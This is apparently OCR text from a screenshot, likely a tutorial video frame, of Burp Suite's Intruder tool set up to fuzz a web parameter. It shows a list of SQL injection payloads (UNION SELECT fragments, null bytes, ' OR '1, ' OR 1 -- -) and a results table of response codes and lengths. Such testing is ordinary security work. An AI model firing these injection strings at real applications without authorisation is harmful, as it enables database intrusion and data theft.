 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
10 × 11 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 88
Payload type: Simple list Request count: 176
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
""""""UNION SELECT '2
%00
/*&*/
+addition, concatenate (or space in url)
||(double pipe) concatenate
%wildcard attribute indicator
@variablelocal variable
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
6 1 " 200 4875
7 1 "" 200 4875
8 1 / 200 4875
9 1 // 200 4875
10 1 \ 200 5190
11 1 \\ 200 4875
12 1 ; 200 4875
13 1 ' or " 200 5190
14 1 -- or # 200 4875
15 1 ' OR '1 200 4875
16 1 ' OR 1 -- - 200 5084
17 1 " OR "" = " 200 4875
20 of 176
11:25 PM